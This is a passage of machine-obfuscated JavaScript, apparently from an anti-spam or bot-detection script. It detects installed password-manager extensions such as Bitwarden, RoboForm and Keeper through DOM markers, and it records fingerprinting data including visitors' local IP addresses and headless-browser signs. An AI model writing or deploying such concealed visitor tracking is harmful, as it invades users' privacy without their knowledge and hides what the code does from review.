_0x4a7e75('NordPass\x20d'+_0x3fe20a(0x53a,0x9a7,0x308,0xde2)+'a\x20[data-np'+'-uid]\x20attr'+'ibute'),_0x28b914[_0x3fe20a(0xcba,0xab2,0x678,0xb1d)+_0x517d60(0x7ab,0x791,0xee,0x954)]['nordpass']=!![],this[_0x3fe20a(0xb47,0x87e,0xab5,0xcfb)+_0x517d60(0x985,0xd8b,0xa81,0xd94)](_0x517d60(0x1430,0x17e4,0x12d1,0xf82),0xd7c+-0x66a*0x3+-0x5c6*-0x1);else _0xdd7aee('Error\x20dete'+_0x517d60(0x873,0x10dc,0x95b,0xfb0)+'s:',_0x391c35),_0x3e857a[_0x517d60(0x837,0x1410,0xbeb,0xbc0)]=-0xdc9+-0x1f44+0x2d0d;}return![];}catch(_0x1956d5){return _0x4a7e75(_0x517d60(0xfdd,0x151b,0x17cb,0x1132)+'etection\x20e'+'rror:',_0x1956d5[_0x517d60(0x8d0,-0x193,0xe69,0x681)]),![];}}[_0x340362(0x87e,0x2ad,0x839,0x61c)+_0x340362(0x1637,0x17da,0x13a2,0x10d8)](){if(this[_0x106ab4(0x9e0,0x2e3,0xab1,0x103f)])return![];function _0x106ab4(_0x5cd37a,_0x551755,_0x4f9aed,_0x10f93c){return _0x3f02f1(_0x5cd37a-0xfe,_0x4f9aed,_0x5cd37a-0x1a1,_0x10f93c-0x1);}function _0x4f0d00(_0x74e404,_0x1e113a,_0x4accc7,_0x1b5f89){return _0x340362(_0x74e404-0x1cf,_0x74e404,_0x4accc7-0x1ed,_0x1b5f89-0x5b4);}try{if('iXkoO'===_0x4f0d00(0xb23,0x523,0x5fc,0xc91)){const _0x351d95=document[_0x106ab4(0xe29,0x15ab,0x1150,0x15cf)+_0x106ab4(0x11b8,0x18fb,0x16d4,0xd65)](_0x4f0d00(0x17b,0x2ea,-0x15e,0x70c)+_0x106ab4(0xd0b,0x66a,0x14e6,0xce1)+'d]');if(_0x351d95[_0x106ab4(0x141b,0xe16,0x1a76,0xb63)]>-0x2d*0x65+0x4c*0x7f+-0x13f3)return _0x4a7e75(_0x4f0d00(0x15d6,0x12ef,0x15a7,0x1024)+_0x106ab4(0xc76,0x3ae,0x1066,0x10cb)+'a\x20[data-da'+_0x4f0d00(0x941,0x1054,0x11ca,0xe10)+_0x106ab4(0x133b,0x127f,0x1a5d,0x1070)+_0x4f0d00(0xd91,0xf6e,0x1115,0x1343)),_0x28b914[_0x4f0d00(0xfa5,0xa11,0x16a8,0x10a0)+_0x4f0d00(0xcd8,0x165e,0x148c,0xe51)][_0x106ab4(0xd7a,0x7ea,0x8e6,0x63a)]=!![],this[_0x4f0d00(0x891,0x97f,0x656,0xe6c)+_0x106ab4(0xf72,0x1747,0x12ed,0x97c)](_0x4f0d00(0xa5f,0x834,0x825,0x1099),0x24a3+-0x1*-0x1db7+-0x4252);return![];}else this['legitimate'+'Indicators'][_0x4f0d00(0x18f3,0xd27,0x1914,0x124b)]=!![];}catch(_0x565173){if('wbmcB'!=='ToDzS')return _0x4a7e75(_0x106ab4(0xd05,0xd12,0x122b,0xfd4)+_0x4f0d00(0x16ea,0x18b8,0x1351,0xffc)+_0x106ab4(0x2d4,0x154,-0x18c,-0x15b),_0x565173[_0x4f0d00(0x1163,0x630,0x90e,0xb7e)]),![];else _0x52382a[_0x106ab4(0x9c2,0x268,0x7f6,0x51c)](),this['fingerprin'+'t'][_0x4f0d00(0x1755,0xe44,0xc4e,0x1347)]={'localIPs':_0x1575ee[_0x106ab4(0xc44,0xa2b,0x9de,0xed0)](_0x309b1a),'ipCount':_0x448597[_0x106ab4(0x435,0x4de,0x347,0x30a)],'supported':!![]},_0x52388e();}}[_0x3f02f1(0xd3d,-0x15d,0x4dc,-0x265)+_0x340362(0x278,0xee9,0x8a7,0x870)+_0x340362(0xe72,0x703,0xf0d,0x791)](){function _0x3121ce(_0x4fb21f,_0x2f06af,_0x135b15,_0x1722ab){return _0x340362(_0x4fb21f-0x1d6,_0x2f06af,_0x135b15-0x27,_0x4fb21f-0x30a);}if(this['pmDetected'])return![];function _0x1f9e7d(_0x2fc1f0,_0x249f25,_0x3da730,_0x40f3af){return _0x3f02f1(_0x2fc1f0-0x7b,_0x249f25,_0x3da730-0x4b7,_0x40f3af-0x1af);}try{if('bhFiB'!==_0x3121ce(0x96a,0x45d,0x84c,0x37c)){if(_0xdf9edb===_0x1f9e7d(0x1434,0x1731,0x15d9,0xfd7))_0x3f35a4=!![];if(_0x20e1d2===':-moz-auto'+_0x3121ce(0x119d,0x1922,0xba2,0xe96))_0x11ebba=!![];if(_0x240fae===_0x3121ce(0xed6,0xb24,0x13e1,0x1527)+_0x1f9e7d(0x1742,0x16d1,0x1165,0x8ad))_0x3f5161=!![];}else{const _0x4283fe=document[_0x1f9e7d(0x14f7,0x1989,0x113f,0xf5b)+_0x3121ce(0x122d,0x15b1,0xb52,0x1964)](_0x1f9e7d(0x1499,0x1f20,0x1672,0x1160)),_0x10f128={};_0x10f128['attributes']=!![];const _0x22c442=_0x10f128,_0x48f8ee=(_0x45f243,_0x436b07)=>{function _0x619538(_0x198595,_0x4883c8,_0x336971,_0x278b33){return _0x3121ce(_0x336971- -0x21f,_0x278b33,_0x336971-0x105,_0x278b33-0x1a1);}function _0x417128(_0x3cc34a,_0x32313b,_0x54c163,_0x22dc55){return _0x3121ce(_0x3cc34a- -0x368,_0x22dc55,_0x54c163-0x141,_0x22dc55-0x1d8);}for(const _0x13fcb9 of _0x45f243){if(_0x13fcb9[_0x417128(0xc80,0x1450,0xde5,0x97e)]===_0x619538(0xbaf,0xaa0,0xe32,0xc08)&&'data-keepe'+_0x417128(0x2aa,-0x473,-0x457,-0x45c)===_0x13fcb9[_0x417128(0x47b,0x8c7,0x587,0x649)+_0x619538(0x28d,0xdeb,0x8d2,0xe16)])return _0x4a7e75('Keeper\x20Pas'+_0x619538(0x75b,-0x7a,0x667,0x44f)+'ger\x20detect'+_0x417128(0xbe6,0x81e,0x53a,0x1047)+'a-keeper-e'+_0x619538(0x942,0x537,0x27f,0xa4b)+_0x417128(0xa8d,0xae5,0x813,0xd4c)),_0x28b914[_0x619538(0xbe6,0xae7,0xbd7,0x5ee)+'plugins'][_0x619538(-0x6c8,0x637,0x11c,-0x3b3)]=!![],this[_0x417128(0x85a,0x14c,0x662,0x4d)+_0x417128(0xc7f,0xa0a,0x7d7,0x14af)](_0x619538(-0x2f6,0x87b,0x11c,-0x36f),-0x194f+-0x1*-0x1acb+0xd*-0x1c),_0x436b07[_0x417128(0xc3a,0xd5f,0x11d5,0xddf)](),!![];}},_0x4ac83e=new MutationObserver(_0x48f8ee);return _0x4283fe[_0x1f9e7d(0x150f,0xf14,0x1457,0x1ccf)](_0x153833=>{function _0x65be46(_0x16ed78,_0x244791,_0xe71a6,_0x342bcd){return _0x3121ce(_0x16ed78- -0x4ce,_0x244791,_0xe71a6-0x189,_0x342bcd-0x1c9);}function _0x5a7e7a(_0x3b6042,_0x469f7a,_0x54111e,_0x47999e){return _0x1f9e7d(_0x3b6042-0x99,_0x54111e,_0x3b6042- -0x1e7,_0x47999e-0xd1);}if(_0x5a7e7a(0x444,0x38c,-0x157,0x5b6)!==_0x65be46(-0x144,-0x59d,0x643,-0x9a1)){const _0x2264c2=_0xbd4fcd[_0x5a7e7a(0xd3e,0xa6d,0x1148,0xe9b)]('-');_0x5edfb9!==''&&_0x5a4e6a===_0x2264c2[-0x17*-0xac+-0x1*0x7bd+0x18b*-0x5]&&_0x322a8d++;}else _0x4ac83e[_0x5a7e7a(0x43c,0x240,0xa7b,0x5e4)](_0x153833,_0x22c442);}),![];}}catch(_0x23f947){if(_0x1f9e7d(0xb01,0x1112,0xac2,0x76a)===_0x1f9e7d(0xdb0,0x1839,0xf82,0x1280))typeof _0x18be6a['pmDetector']!==_0x1f9e7d(0xb12,0x161d,0x12b6,0x1025)?(_0x437ed9[_0x1f9e7d(0xc1f,0xbc1,0x1333,0x1972)](_0x1f9e7d(0x1211,0xc52,0x1490,0x1cc6)+'\x20enhanced\x20'+_0x1f9e7d(0xd47,0xcd9,0xe60,0x1286)+_0x1f9e7d(0x16f3,0x11d8,0x16ff,0x1969)),_0x47c6c5['pmDetector']['_setupEnha'+_0x1f9e7d(0xe80,0x1a32,0x122b,0x118b)+_0x1f9e7d(0x15e0,0x1114,0x1485,0x117b)](),_0x179438['info'](_0x3121ce(0x147e,0xda4,0xe31,0x1c25)+_0x3121ce(0x1253,0x1208,0x110f,0xc02)+_0x3121ce(0x1272,0x1501,0x12f2,0x1a3c)+_0x1f9e7d(0x5fd,0xdd7,0x7a4,0xcf4)+'e')):_0x4a0af4[_0x3121ce(0x7a8,0x126,0xc2e,0x7f4)](_0x3121ce(0x1491,0x14f2,0x142a,0x119a)+_0x1f9e7d(0x1472,0xac1,0xecf,0xf07)+'able');else return _0x4a7e75(_0x1f9e7d(0xb14,0x101a,0x1279,0xa05)+_0x3121ce(0x1417,0x1a02,0x1a38,0x1cbb)+_0x1f9e7d(0xc86,0xb1,0x7fb,0xc3e),_0x23f947['message']),![];}}[_0x340362(-0x45,0xa56,0x72a,0x490)+_0x340362(0x662,0x164a,0x890,0xef0)](){if(this['pmDetected'])return![];function _0x5452c0(_0x1f0b21,_0x17ad9c,_0x1a43c0,_0x1cbe34){return _0x340362(_0x1f0b21-0x1cc,_0x1a43c0,_0x1a43c0-0x1d8,_0x1f0b21- -0x16b);}function _0x27ceff(_0x3355d4,_0x2c5abe,_0x114934,_0x13fa4e){return _0x3f02f1(_0x3355d4-0x127,_0x2c5abe,_0x114934- -0x195,_0x13fa4e-0x51);}try{if(this[_0x5452c0(0xfc7,0x163a,0xbe2,0x8ac)+_0x5452c0(0x7a1,0x395,0x1040,0xe56)+'ts']()){if(_0x27ceff(0xe97,0xc62,0x982,0x26f)===_0x27ceff(0x118a,0xbe0,0x982,0x4e3))return this['_markPMDet'+_0x27ceff(0x10ab,0xbe2,0xc3c,0xa9b)]('roboform',0xc2*-0x29+0x1738+0x7fa);else{const _0x561247={};_0x561247[_0x5452c0(0x842,0xa49,0x46c,0xf54)]=!![],_0x561247['once']=!![],_0x4e2118[_0x5452c0(0x132,-0x2a6,-0x17,0x9c4)+_0x5452c0(0x196,0x513,-0xbc,-0x727)](_0x5b0073,_0x1d9062,_0x561247);}}return this[_0x27ceff(0xea6,0x2cb,0x783,-0xe7)+_0x5452c0(0xe7c,0xe33,0x108e,0x1070)+_0x5452c0(0xabf,0xb1b,0x21e,0xa76)](),![];}catch(_0x3617dd){if(_0x5452c0(0x6f3,-0x17e,0x808,0xa6)===_0x27ceff(0x341,0x7c7,0x7bd,0x960))return![];else _0x4680a4[_0x27ceff(0xd13,0xcd8,0xa51,0x11e1)](_0x27ceff(0xcb4,0x7ec,0xbf5,0x1034)+'\x20Enable\x20wi'+_0x5452c0(0x84e,0x717,0x551,0xe6b)+_0x5452c0(0x5ea,0x8f3,0x871,0xa3d)+_0x27ceff(0x8cc,0x130b,0xb14,0x1059)+_0x27ceff(0x276,0xaab,0x3b8,-0x143)),_0x146440[_0x27ceff(0xf63,0x1d7,0xa51,0x9ea)]('[SpamKill]'+_0x27ceff(0xa7a,0x652,0x2a9,0x221)+_0x27ceff(0x493,0x9a8,0x1eb,-0x648)+_0x27ceff(-0x30e,-0x219,0x4d4,0x4b7)+_0x27ceff(0xf6d,0x940,0x10e3,0x1999)+_0x27ceff(0x49c,-0x5cb,0x108,-0x20a));}}[_0x3f02f1(0xd00,0xb64,0x1226,0xdce)+_0x3f02f1(0xe41,0x170,0xa00,0x1268)+'ts'](){function _0x5a1f89(_0x27baaf,_0x368f43,_0x442875,_0x208c12){return _0x3f02f1(_0x27baaf-0x1a7,_0x368f43,_0x442875- -0x240,_0x208c12-0x18d);}function _0x26eb43(_0x4d679b,_0x21f820,_0x568059,_0x156c07){return _0x340362(_0x4d679b-0x11d,_0x4d679b,_0x568059-0x1ea,_0x21f820-0x4bf);}if(_0x26eb43(0x1001,0xbea,0x495,0x139e)!=='rCVDp'){if(document[_0x26eb43(0x17ca,0x1053,0x1346,0x14d7)+_0x26eb43(0x17c3,0x1294,0x1876,0x114c)]('div.inpage'+'-ui-el')&&document['querySelec'+_0x5a1f89(0x12b3,0x1364,0xc89,0x136b)](_0x26eb43(0x15d0,0xd8f,0xdd9,0xdbf)+'y')&&document['querySelec'+'tor'](_0x5a1f89(0x34f,0xe0a,0x752,0x45a)+_0x26eb43(0x9e9,0x8d1,0xdcc,0xcd)+'oForm\x22]')){if(_0x26eb43(0x49a,0xa1d,0x6a9,0x1a3)===_0x5a1f89(0x68e,0x69,0x412,0x743))return _0x4a7e75(_0x5a1f89(0x6d7,0x87d,0x4dc,0xd40)+'etected\x20vi'+_0x5a1f89(-0x1d9,0xd69,0x564,-0x1a6)+_0x26eb43(0xdf4,0x134c,0x1722,0x157c)+'s'),!![];else _0x3b0946[_0x26eb43(0x804,0xfb1,0x155b,0xfc2)](_0x5a1f89(-0x216,-0x132,0x103,-0x722)+'CryptoBox]'+'\x20✓\x20Sodium\x20'+_0x5a1f89(0xdc8,0x997,0xe2e,0xa8a)+_0x5a1f89(0x330,-0x1db,0x4f8,0xc0e)+'y'),_0x1d4435(!![]);}if(document[_0x5a1f89(0x2df,0x2c1,0xa48,0xf39)+_0x5a1f89(0x706,0x926,0xc89,0xdad)](_0x5a1f89(0x706,0x8f7,0x88d,0xd4e)+_0x5a1f89(0xb11,0x109,0x8e2,0x164)+'.overlay')||document[_0x26eb43(0xe07,0x1053,0xb4d,0x14ef)+'tor']('div.overla'+_0x26eb43(0x161f,0x1138,0xa9f,0x19a6)+'mini')||document[_0x26eb43(0xb0c,0x1053,0x1039,0x13fd)+'tor'](_0x26eb43(0x1217,0xd5d,0x11af,0x566)+_0x26eb43(0xd02,0x8d1,0x33a,0x10e4)+_0x5a1f89(0xdd2,0x5b1,0x7f6,0x248))||document[_0x5a1f89(0xc13,0x18c,0xa48,0x9fe)+_0x5a1f89(0xc51,0x1078,0xc89,0x861)]('div.conten'+_0x26eb43(0x119,0x74f,0xba4,0x6f4)+'m-icon')&&document['querySelec'+_0x5a1f89(0x1409,0x11f6,0xc89,0x75f)]('div.open-s'+_0x26eb43(0x608,0x68b,-0xe9,0x2ca)+_0x26eb43(0x4fb,0x69e,-0x21a,0x9ab))){if(_0x5a1f89(0x75e,0x1c6,0x5cf,0x1c8)!=='cgaFG')this['_addIndica'+_0x26eb43(0x152f,0x1294,0xf14,0xedb)](_0x5a1f89(0x13f5,0x8c2,0xeee,0xcac),'Headless\x20i'+_0x5a1f89(0x7ec,0xe3e,0x8ae,0x101f)+'\x20'+_0xee0587[_0x26eb43(0x8a1,0x621,-0x2b1,0x686)](',\x20')),this[_0x26eb43(0x14b,0x5ab,-0x2b7,0xc2d)](_0x5a1f89(0x617,0x660,0xeee,0x1652),'medium');else return _0x4a7e75('RoboForm\x20d'+_0x26eb43(0x1518,0xea0,0x9b5,0xeb8)+'a\x20specific'+_0x26eb43(0x15d4,0x155a,0xeaf,0x131f)+'s'),!![];}const _0x4615b6=/^[a-zA-Z0-9]{23}-\d{16}-\d{16}$/,_0x32746a=document[_0x26eb43(0xb3e,0x1053,0xbae,0x167b)+_0x5a1f89(0xb1e,0x1306,0xdd7,0xf3e)](_0x5a1f89(0x85a,0xd0b,0x1000,0x1832));for(const _0x34adaf of _0x32746a){if(_0x4615b6[_0x26eb43(0x1361,0xfb7,0x712,0x791)](_0x34adaf['id']))return _0x4a7e75(_0x26eb43(0xfd2,0xae7,0x8a7,0xf65)+_0x26eb43(0x166e,0xea0,0xde8,0x1294)+'a\x20ID\x20patte'+'rn:',_0x34adaf['id']),!![];}if(document[_0x26eb43(0x931,0x1053,0x17ec,0x1779)+'tor']('a[title*=\x22'+_0x5a1f89(0xb83,0x2d2,0x6f6,0xca4)+_0x26eb43(0xe71,0x12cf,0x1abe,0x1898)+_0x5a1f89(0x65a,0x80e,0xec,0x286))||document[_0x5a1f89(0x12e7,0x9e0,0xa48,0x321)+_0x26eb43(0xa8c,0x1294,0xc51,0xc36)]('div[title*'+'=\x22Open\x20Rob'+_0x5a1f89(0xf00,0xb37,0xc94,0x13c4)+_0x26eb43(0xac1,0x8d2,0xf79,0x45b))||document[_0x5a1f89(0x274,0xbd9,0xa48,0xcdc)+_0x26eb43(0x118f,0x1294,0xde9,0x1879)](_0x5a1f89(0x5f7,-0x1be,0x4a2,0x349)+'=\x22RoboForm'+'\x22]'))return'NcAro'===_0x5a1f89(0xd0c,0xd72,0x511,0xc2)?(_0x4a7e75(_0x26eb43(0xf16,0xae7,0x4cf,0x782)+_0x26eb43(0x1739,0xea0,0x1363,0x113f)+_0x26eb43(0xff5,0x11f4,0xa69,0xe03)+_0x26eb43(0x783,0xfaf,0x1485,0x1293)+_0x26eb43(0x18a1,0x13f5,0x1be8,0xe95)+_0x26eb43(0xe5f,0x1093,0x10ea,0x1335)+'on'),!![]):(_0x2ec49e(_0x26eb43(0xe52,0xbfa,0x3b0,0x54b)+_0x26eb43(0x4a8,0xa8c,0xb2c,0x9e3)+_0x26eb43(0xea5,0x9b6,0x831,0xd7b)+'m.bitwarde'+_0x26eb43(0x276,0x6f3,0x63e,0xf02)+'user-edite'+'d\x20attribut'+'e'),_0x367c3e[_0x26eb43(0x118e,0xfab,0x8ff,0x13c6)+_0x5a1f89(0x8dd,0x4ad,0x751,0x41b)]['bitwarden']=!![],this['_markPMDet'+_0x5a1f89(0x410,0xc6f,0xb91,0xae8)]('bitwarden',0x3dc+0xf20+-0x12bc),_0x15fd23['disconnect'](),!![]);const _0x3f091d=document[_0x26eb43(0xb46,0x1053,0x1737,0xa33)+_0x5a1f89(0x7d4,0x985,0xdd7,0xb19)](_0x5a1f89(0x10f1,0xbac,0xb5f,0x4b6));for(const _0x2efc77 of _0x3f091d){if(_0x2efc77['src']&&_0x2efc77['src']['includes'](_0x26eb43(0xad5,0xfec,0x1044,0x17fb)))return _0x4a7e75(_0x26eb43(0x9fc,0xae7,0xea0,0x474)+_0x26eb43(0x7b6,0xea0,0xd65,0x1462)+'a\x20iframe\x20s'+_0x26eb43(0x627,0xba8,0x849,0x334)),!![];}const _0x36b5bc=document[_0x26eb43(0xecc,0x142e,0x1154,0x1ba2)+_0x5a1f89(0x9bc,0x732,0xdb4,0x953)](_0x26eb43(0xc69,0x14ae,0x17bb,0x14e4));let _0x1afe27=0x4*-0x529+-0x16d8+0x2b7c;for(const _0x3585da of _0x36b5bc){if(_0x26eb43(0xb43,0x127e,0x130c,0x9dd)!==_0x26eb43(0x1704,0x127e,0x11a1,0x1977))return!![];else{if(_0x3585da['id']&&_0x3585da['id'][_0x5a1f89(0xfe8,0x1107,0xd0f,0x1109)]('roboform'))_0x1afe27+=-0x5bf+0x4*-0x99e+0x2c39;if(_0x3585da[_0x5a1f89(0x950,-0x58f,0x1c0,0x7de)]&&_0x3585da[_0x5a1f89(-0x39e,-0x43b,0x1c0,0x8a7)][_0x5a1f89(0xb6a,0x537,0xd0f,0x12db)]('roboform'))_0x1afe27+=-0x1*-0x32+-0x1267*0x1+-0x1*-0x1237;if(_0x3585da[_0x5a1f89(-0x275,0x79,0x4fe,0x7fa)+'te'](_0x26eb43(0x85a,0xbf5,0x142b,0xb2f)+'rm'))_0x1afe27+=-0x159b+-0x1*0xe49+-0x23e7*-0x1;}}for(const _0xde60ff of _0x36b5bc){_0xde60ff['style'][_0x26eb43(0x2ce,0x542,0x5da,0x5bd)]==='initial'&&_0x1afe27++;_0xde60ff[_0x5a1f89(0x46f,0x598,0xbac,0x620)]['width']===_0x5a1f89(0x1332,0x722,0xa8a,0xa3e)&&_0x1afe27++;_0xde60ff[_0x5a1f89(0xefe,0xfa7,0xbac,0x38a)][_0x5a1f89(-0x515,0x139,-0xd,0x8a5)]===_0x26eb43(0xf2b,0x1095,0x1510,0x128b)&&(_0x26eb43(0x137e,0xe11,0x103b,0x8b6)!==_0x5a1f89(0xcad,0x348,0x806,0xf3f)?(_0x4ea376['push'](_0x26eb43(0x1cd3,0x14bf,0x1ab1,0xd8b)+_0x26eb43(0xe9c,0x117e,0x1883,0x8d7)),this[_0x26eb43(0x916,0x5ab,0x171,0x170)](_0x5a1f89(-0x3cf,-0x37e,0x27b,0x677),_0x26eb43(0x190a,0x10b1,0x1372,0x1659))):_0x1afe27++);const _0x32a622=_0xde60ff['id'],_0x35f0ef=_0xde60ff[_0x5a1f89(-0x19,0x1e,0x1c0,0x454)];if(_0x32a622&&_0x35f0ef){if(_0x26eb43(0xaea,0x49f,0x434,-0x1c7)!==_0x26eb43(0x1319,0xa3e,0x1210,0xf8a)){const _0x17003e=_0x32a622[_0x5a1f89(0x55f,0xb60,0x82e,0xdc8)]('-');if(_0x35f0ef!==''&&_0x35f0ef===_0x17003e[0x1f33+0x4*-0x445+-0xf1*0xf]){if(_0x5a1f89(0x10cc,0x6a7,0xcd9,0x58a)===_0x26eb43(0x1b64,0x12e4,0x1135,0x193c))_0x1afe27++;else return _0x58fe66[_0x5a1f89(0x385,0x43b,0xc3c,0xd1b)](_0x5a1f89(0x11e0,0x1111,0xaad,0xf3d)+'etection]\x20'+_0x26eb43(0x933,0xdcf,0x12a5,0xa31)+_0x5a1f89(-0x10b,0xa4d,0x212,0x348)+_0x5a1f89(0xcc4,0xb2c,0xde3,0x13ba)+_0x5a1f89(0x9cf,0x157,0x41f,-0x5b)+_0x26eb43(0x103b,0x1042,0x141a,0x1414)+_0x5a1f89(0xd87,0xcdd,0xc44,0x3f4)+'s-checking'+_0x5a1f89(0xd25,0x107c,0xd85,0x157f)),this['_markPMDet'+_0x26eb43(0x120b,0x119c,0x1a0c,0xb75)](_0x26eb43(0x5f1,0xd9a,0xf00,0xac0),-0x1adc+0x17fd+-0x1*-0x6df);}}else{const _0x38979b=_0x1e66a7[_0x26eb43(0x9a6,0x86f,0x569,0xc58)+'rns']['slice'](0xaeb+-0x1871+0xd86,0xf77*0x1+0x148d*0x1+0x1e5*-0x13),_0x17e9ab=_0x1e85f0[_0x26eb43(0xf1f,0x86f,0xba0,0x10a0)+_0x5a1f89(0x197,-0x74a,0x165,-0x53)][_0x5a1f89(0x15a1,0x12aa,0xf7a,0x70b)](-(0x1ee6+-0x5*-0x57d+-0x3a52)),_0x273fce=_0x38979b[_0x26eb43(0x1425,0xd0e,0x675,0x89b)]((_0x96a7d,_0x25502a)=>_0x96a7d+_0x25502a,0x9*-0x99+-0x1*-0x449+-0x28*-0x7)/(0x108+-0x1*0xb57+0x2*0x52a),_0x24e941=_0x17e9ab[_0x26eb43(0x9b9,0xd0e,0x611,0xa41)]((_0x3d611a,_0x4b894f)=>_0x3d611a+_0x4b894f,0x7*0xd9+-0xabf+-0xe*-0x58)/(-0x19d2+0x13*0x1e7+-0xa4e);_0x5a8ec4[_0x26eb43(0xeaf,0x1177,0xa07,0xb3b)][_0x26eb43(0x9c7,0xe4e,0xf6e,0xc37)]=_0x24e941/_0x273fce;}}}if(_0x1afe27>=-0x25ad+0x2504+0xac)return _0x4a7e75(_0x26eb43(0xc68,0xae7,0xf2b,0x10ee)+_0x5a1f89(0xb13,0xe7d,0x895,0xe4a)+'a\x20fallback'+_0x26eb43(0x1502,0x13c0,0x1066,0x15db)+'th',_0x1afe27,_0x5a1f89(0xe7c,0xd33,0x6c3,0x90c)),!![];return![];}else{_0x40a5f1[_0x26eb43(0xaa6,0xfab,0x732,0xf91)+_0x5a1f89(0x1eb,0x626,0x751,-0xf1)][_0x26eb43(0x4a1,0xb00,0x9e1,0xd56)+'eSecurity']=-0x5*0x7cd+0x255*-0xd+0x4553,_0x25b274['pmSupport']|=this[_0x26eb43(0xa5e,0x680,0xc43,0x527)+_0x5a1f89(-0x7d0,-0x874,0x1,-0x2af)]['avastOnlin'+_0x5a1f89(0xff,-0x73d,0x15a,-0x165)];!_0x4e59f7['extensionD'+_0x5a1f89(0x7d3,-0x3d7,0x1ab,0x357)][_0x5a1f89(0xd01,0x677,0x5d2,0xb1)+'nsions'][_0x5a1f89(0xd28,0xc87,0xd0f,0x12e5)](_0x5a1f89(0x23b,0x2ce,0x4f5,-0xf1)+'eSecurity')&&_0xec723a[_0x5a1f89(0xb85,-0x244,0x2dd,0xa36)+_0x5a1f89(-0x1fd,0x2a4,0x1ab,0xa39)][_0x26eb43(0x1203,0xbdd,0xd11,0xdc0)+_0x26eb43(0xe6d,0xdf6,0x693,0x1549)]['push'](_0x26eb43(0xcc9,0xb00,0xa36,0x1103)+_0x26eb43(0x505,0x765,0x89d,0x83b));this[_0x26eb43(0x569,0xda5,0x150a,0xe53)+_0x26eb43(0xb36,0x4e5,0x88e,0x400)]=!![];return;}}[_0x340362(0xab1,0xf69,0x2b,0x824)+_0x3f02f1(0x1586,0x187d,0x10db,0x1448)+_0x3f02f1(0xbe9,0xc8f,0xd1e,0x1191)](){if(this['pmDetected'])return;function _0x500b8e(_0x54f36a,_0x450f2a,_0x5a7375,_0x524a47){return _0x3f02f1(_0x54f36a-0x3c,_0x450f2a,_0x5a7375-0x4b6,_0x524a47-0x1a);}try{setTimeout(()=>{if(this[_0x54d6ea(0xb7e,0x5fc,0xac2,0x9de)])return;if(this[_0x1c9446(0x10e0,0x12ba,0x1354,0x12e8)+'FormElemen'+'ts']()){if('wzKfM'!==_0x54d6ea(0x10e,-0x7,-0x112,0x6ca))_0x14fcdb[_0x1c9446(0x378,0x47c,0x6e6,0x262)]('[SpamKill]'+_0x54d6ea(0xa49,0xede,0x836,0x9d1)+_0x54d6ea(0x6e8,0xf2a,0x6ca,0xe42)+_0x1c9446(0x400,0xc9c,0x702,0x665)+_0x54d6ea(-0x2b5,0x24,0x335,0x46b),_0x5f0f8a);else{this[_0x1c9446(0xc77,0xa40,0x7f9,0x873)+'ected'](_0x1c9446(0xb8f,0xcb5,0x752,0x499),-0x2199+-0xaa2*-0x3+0x1d3);return;}}function _0x1c9446(_0x1e4263,_0x520ae0,_0x51c7e5,_0xaf4d5a){return _0x3ae0(_0x520ae0- -0x58,_0x1e4263);}function _0x54d6ea(_0x3afaeb,_0x2786a7,_0x181ce4,_0x6f008a){return _0x3ae0(_0x6f008a-0xb3,_0x181ce4);}this[_0x1c9446(0xd61,0x9ac,0xba5,0xdc3)+'FormMutati'+'onObserver']();},-0x961+0x823*-0x1+0x1d3c),setTimeout(()=>{function _0x2a065d(_0x2dcdfe,_0x4a083d,_0x22b7e7,_0xde92d9){return _0x3ae0(_0x22b7e7-0x14,_0x2dcdfe);}if(this['pmDetected'])return;function _0x20933b(_0x5b6b45,_0xe97c80,_0x3758bf,_0x4658a0){return _0x3ae0(_0x5b6b45- -0x2dd,_0x4658a0);}this[_0x20933b(0x1035,0xc0c,0x1559,0x1323)+_0x20933b(0x80f,0x18a,0x643,0x34)+'ts']()&&this[_0x2a065d(0x9f1,0x5ba,0xaac,0x7f3)+_0x2a065d(0x6f8,0x1494,0xed1,0x8fb)](_0x20933b(0xa30,0x7a2,0xa67,0x1ef),-0x9*0x1ea+0x10bd*-0x1+0x2217);},0x17*-0x15+0x2*-0xdc7+-0x3f*-0xc7);}catch(_0x5c30eb){_0x4a7e75('RoboForm\x20d'+'elayed\x20det'+_0x500b8e(0xe8a,0x7d1,0xb47,0x5d5)+'up\x20error:',_0x5c30eb['message']);}}[_0x340362(0x280,0xe7c,0x931,0x824)+_0x340362(0xd3c,0x107e,0x13ab,0x1080)+_0x340362(-0x256,0x50d,0xc5b,0x3ce)](){function _0x5caa51(_0x4924a9,_0x55ebd0,_0xe931c0,_0x55e092){return _0x340362(_0x4924a9-0x2c,_0x55ebd0,_0xe931c0-0x46,_0x4924a9-0x561);}function _0x17c8b2(_0x2ac8a7,_0x596357,_0x2242ca,_0xe32bad){return _0x340362(_0x2ac8a7-0xc1,_0x2ac8a7,_0x2242ca-0x1a6,_0xe32bad- -0x1a0);}if(this[_0x17c8b2(0x7bc,-0x2e1,0x955,0x5ab)])return;try{const _0x44964f=new MutationObserver(_0x2740ea=>{function _0x21088f(_0x2264e4,_0x365b71,_0x1c0fc3,_0x121b4f){return _0x17c8b2(_0x121b4f,_0x365b71-0x11c,_0x1c0fc3-0x9b,_0x2264e4-0x36c);}function _0x3fe6f7(_0xbc35,_0x227600,_0x3407d8,_0x16d2c0){return _0x17c8b2(_0x227600,_0x227600-0x139,_0x3407d8-0x1d,_0x3407d8-0x199);}if(_0x3fe6f7(0x893,0x1c4,0x6c1,0xc32)===_0x3fe6f7(-0x58,0x9f2,0x6c1,0x7)){if(this[_0x21088f(0x917,0xbbf,0xc34,0x7eb)]){_0x44964f['disconnect']();return;}for(const _0x2538c2 of _0x2740ea){if(_0x2538c2['type']===_0x3fe6f7(0x55d,0x124,0x91e,0xbea))for(const _0xf1c66f of _0x2538c2['addedNodes']){if(_0xf1c66f[_0x21088f(0x602,0x6f8,-0x12c,-0x1b5)]===Node[_0x21088f(0x759,0xd21,0xc05,0x1c8)+'DE']){if(_0x21088f(0x6af,0x64a,0x566,0x232)==='qcmqy'){const 